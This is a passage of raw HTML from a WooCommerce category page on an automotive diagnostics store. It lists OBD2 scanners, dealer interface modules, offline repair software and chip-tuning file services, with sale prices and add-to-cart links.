id="woocommerce_loop_add_to_cart_link_describedby_9098" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9382 status-publish first instock product_cat-air-bag-scan-tools product_cat-automotive_scanner product_cat-diag-brands product_cat-engineanalyzer product_cat-interface-tools product_cat-softwares product_cat-trucktools has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/chip-tuning-file-service-for-launch-control-pops-bangs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chip Tuning File Service for LAUNCH CONTROL POPS BANGS</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">40%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="219" data-src="https://www.diagtpro.com/wp-content/uploads/2022/01/Hfe254aebbaeb4864b16421aa23813344Y-300x219.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chip Tuning File Service for LAUNCH CONTROL POPS BANGS" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/chip-tuning-file-service-for-launch-control-pops-bangs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chip Tuning File Service for LAUNCH CONTROL POPS BANGS</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -60</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>298.17</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://www.diagtpro.com/product/chip-tuning-file-service-for-launch-control-pops-bangs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9382" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9382" data-product_sku="-60" aria-label="Select options for &ldquo;Chip Tuning File Service for LAUNCH CONTROL POPS BANGS&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9382" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9389 status-publish instock product_cat-air-bag-scan-tools product_cat-automotive_scanner product_cat-diag-brands product_cat-engineanalyzer product_cat-interface-tools product_cat-softwares has-post-thumbnail sale shipping-taxable purchasable product-type-variable"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a></span><a href="https://www.diagtpro.com/product/chip-tuning-file-service-for-stage-1-stage-2-decat-dpf-off-egr-off-exhaust-flaps-control-dsg-tuning-pops-bang-dtc-remove/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chip Tuning File Service for Stage 1 Stage 2 DECAT DPF OFF EGR OFF Exhaust flaps control DSG Tuning Pops &amp; Bang DTC Remove</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">46%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2022/01/Chip-Tuning-File-Service-for-Stage-1-Stage-2-DECAT-DPF-OFF-EGR-OFF-Exhaust-flaps-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chip Tuning File Service for Stage 1 Stage 2 DECAT DPF OFF EGR OFF Exhaust flaps control DSG Tuning Pops &amp; Bang DTC Remove" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a></span><a href="https://www.diagtpro.com/product/chip-tuning-file-service-for-stage-1-stage-2-decat-dpf-off-egr-off-exhaust-flaps-control-dsg-tuning-pops-bang-dtc-remove/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chip Tuning File Service for Stage 1 Stage 2 DECAT DPF OFF EGR OFF Exhaust flaps control DSG Tuning Pops &amp; Bang DTC Remove</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -63</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>183.96</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://www.diagtpro.com/product/chip-tuning-file-service-for-stage-1-stage-2-decat-dpf-off-egr-off-exhaust-flaps-control-dsg-tuning-pops-bang-dtc-remove/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9389" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9389" data-product_sku="-63" aria-label="Select options for &ldquo;Chip Tuning File Service for Stage 1 Stage 2 DECAT DPF OFF EGR OFF Exhaust flaps control DSG Tuning Pops &amp; Bang DTC Remove&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9389" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-5300 status-publish instock product_cat-air-bag-scan-tools product_cat-automotive_scanner product_cat-engineanalyzer product_cat-interface-tools product_cat-mobilediag product_tag-air-bag-scan-tools-simulators product_tag-engine-analyzer product_tag-flash-deals product_tag-interface product_tag-mobilediag has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a></span><a href="https://www.diagtpro.com/product/elm327-v1-5-wifi-bluetooth-with-pic18f25k80-on-android-ios-elm-327-code-reader-obd-ii-wifi-bluetooth-car-obd2-diagnostic-tool/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ELM327 V1.5 Wifi/Bluetooth with PIC18F25K80 On Android/IOS</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">34%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="281" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/ELM327-V1-5-Wifi-Bluetooth-with-PIC18F25K80-On-Android-IOS-Elm-327-code-reader-OBD-II-e1589653485361-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELM327 V1.5 Wifi/Bluetooth with PIC18F25K80 On Android/IOS" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a></span><a href="https://www.diagtpro.com/product/elm327-v1-5-wifi-bluetooth-with-pic18f25k80-on-android-ios-elm-327-code-reader-obd-ii-wifi-bluetooth-car-obd2-diagnostic-tool/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ELM327 V1.5 Wifi/Bluetooth with PIC18F25K80 On Android/IOS</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: 1642386147</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span><span class="screen-reader-text">Price range: &#36;14.99 through &#36;16.99</span></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://www.diagtpro.com/product/elm327-v1-5-wifi-bluetooth-with-pic18f25k80-on-android-ios-elm-327-code-reader-obd-ii-wifi-bluetooth-car-obd2-diagnostic-tool/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5300" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5300" data-product_sku="1642386147" aria-label="Select options for &ldquo;ELM327 V1.5 Wifi/Bluetooth with PIC18F25K80 On Android/IOS&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5300" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9079 status-publish last instock product_cat-air-bag-scan-tools product_cat-automotive_scanner product_cat-diag-brands product_cat-engineanalyzer product_cat-interface-tools product_cat-trucktools has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/honda-hds-him-diagnostic-interface-module-double-green-pcb-multi-function/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HONDA HDS HIM Diagnostic Interface Module Double Green PCB Multi-Function</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">45%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2022/01/Newest-Version-V3-104-24-HDS-HIM-For-HONDA-Diagnostic-Module-For-Honda-Interface-Module-Green-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HONDA HDS HIM Diagnostic Interface Module Double Green PCB Multi-Function" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/honda-hds-him-diagnostic-interface-module-double-green-pcb-multi-function/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HONDA HDS HIM Diagnostic Interface Module Double Green PCB Multi-Function</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -36</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>271.36</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/?add-to-cart=9079" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9079" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9079" data-product_sku="-36" aria-label="Add to cart: &ldquo;HONDA HDS HIM Diagnostic Interface Module Double Green PCB Multi-Function&rdquo;" rel="nofollow" data-success_message="&ldquo;HONDA HDS HIM Diagnostic Interface Module Double Green PCB Multi-Function&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9079" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-5243 status-publish first instock product_cat-air-bag-scan-tools product_cat-automotive_scanner product_cat-engineanalyzer product_cat-softwares product_tag-air-bag-scan-tools-simulators product_tag-data product_tag-engine-analyzer product_tag-flash-deals product_tag-softwares has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a></span><a href="https://www.diagtpro.com/product/2020-hot-auto-repair-software-v10-53-mitchell-on-demand-5-software-2015-atsg-vivid-workshop-usb-1tb-hard-hdd-all-data/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Hot ALLDATA Offline Auto Repair Software and Mitchell on Demand 5 2015 ATSG Vivid workshop 1TB EXTERNAL HardDrive</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">40%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/2020-Hot-Auto-Repair-Alldata-Software-V10-53-mitchell-on-demand-5-software-2015-atsg-Vivid-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot ALLDATA Offline Auto Repair Software and Mitchell on Demand 5 2015 ATSG Vivid workshop 1TB EXTERNAL HardDrive" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a></span><a href="https://www.diagtpro.com/product/2020-hot-auto-repair-software-v10-53-mitchell-on-demand-5-software-2015-atsg-vivid-workshop-usb-1tb-hard-hdd-all-data/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Hot ALLDATA Offline Auto Repair Software and Mitchell on Demand 5 2015 ATSG Vivid workshop 1TB EXTERNAL HardDrive</h2><div class="product-rating"><div class="star-rating" role="img" aria-label="Rated 5.0000000000000000 out of 5"><span style="width:100%">Rated <strong class="rating">5.0000000000000000</strong> out of 5</span></div> (21)</div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>333.32</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/?add-to-cart=5243" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5243" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5243" data-product_sku="" aria-label="Add to cart: &ldquo;Hot ALLDATA Offline Auto Repair Software and Mitchell on Demand 5 2015 ATSG Vivid workshop 1TB EXTERNAL HardDrive&rdquo;" rel="nofollow" data-success_message="&ldquo;Hot ALLDATA Offline Auto Repair Software and Mitchell on Demand 5 2015 ATSG Vivid workshop 1TB EXTERNAL HardDrive&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5243" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9258 status-publish instock product_cat-air-bag-scan-tools product_cat-diag-brands product_cat-engineanalyzer product_cat-interface-tools product_cat-mobilediag product_cat-trucktools has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/konnwei-kw590-obd2-auto-diagnostic-tool-scanner-car/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">KONNWEI KW590 OBD2 Auto Diagnostic Tool Scanner Car</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">30%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2022/01/Hbb45d2b06bb54ab2b4f3cb46a096a490d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KONNWEI KW590 OBD2 Auto Diagnostic Tool Scanner Car" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/konnwei-kw590-obd2-auto-diagnostic-tool-scanner-car/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">KONNWEI KW590 OBD2 Auto Diagnostic Tool Scanner Car</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -56</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.61</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/?add-to-cart=9258" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9258" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9258" data-product_sku="-56" aria-label="Add to cart: &ldquo;KONNWEI KW590 OBD2 Auto Diagnostic Tool Scanner Car&rdquo;" rel="nofollow" data-success_message="&ldquo;KONNWEI KW590 OBD2 Auto Diagnostic Tool Scanner Car&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9258" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9462 status-publish instock product_cat-air-bag-scan-tools product_cat-diag-brands product_cat-engineanalyzer product_cat-mobilediag product_cat-softwares has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a></span><a href="https://www.diagtpro.com/product/2020-online-scn-coding-service-for-mb-star-c4-sd-c5-sd-connect-compact-c6-diagnostic-tool-one-time-service-for-mb-cars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Online SCN Coding service for mb star c4 sd c5 sd Connect Compact c6 Diagnostic tool One-time service for MB cars</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">76%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="188" data-src="https://www.diagtpro.com/wp-content/uploads/2022/01/2020-Online-SCN-Coding-service-for-mb-star-c4-sd-c5-sd-Connect-Compact-c6-Diagnostic-300x188.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Online SCN Coding service for mb star c4 sd c5 sd Connect Compact c6 Diagnostic tool One-time service for MB cars" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/softwares/" rel="tag">Softwares</a></span><a href="https://www.diagtpro.com/product/2020-online-scn-coding-service-for-mb-star-c4-sd-c5-sd-connect-compact-c6-diagnostic-tool-one-time-service-for-mb-cars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Online SCN Coding service for mb star c4 sd c5 sd Connect Compact c6 Diagnostic tool One-time service for MB cars</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -77</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>340.00</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/?add-to-cart=9462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9462" data-product_sku="-77" aria-label="Add to cart: &ldquo;Online SCN Coding service for mb star c4 sd c5 sd Connect Compact c6 Diagnostic tool One-time service for MB cars&rdquo;" rel="nofollow" data-success_message="&ldquo;Online SCN Coding service for mb star c4 sd c5 sd Connect Compact c6 Diagnostic tool One-time service for MB cars&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9462" class="screen-reader-text">
